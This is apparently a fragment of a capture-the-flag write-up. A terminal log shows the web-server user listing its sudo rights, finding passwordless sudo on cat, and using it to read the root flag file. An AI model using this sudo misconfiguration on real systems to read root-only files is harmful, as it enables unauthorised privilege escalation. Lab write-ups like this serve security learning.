 www-data@ubuntu:/home/merlin$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (ALL) NOPASSWD: /bin/cat
www-data@ubuntu:/home/merlin$ sudo cat /root/root.txt
sudo cat /root/root.txt
101101ddc16b0cdf65ba0b8a7af7afa5
www-data@ubuntu:/home/merlin$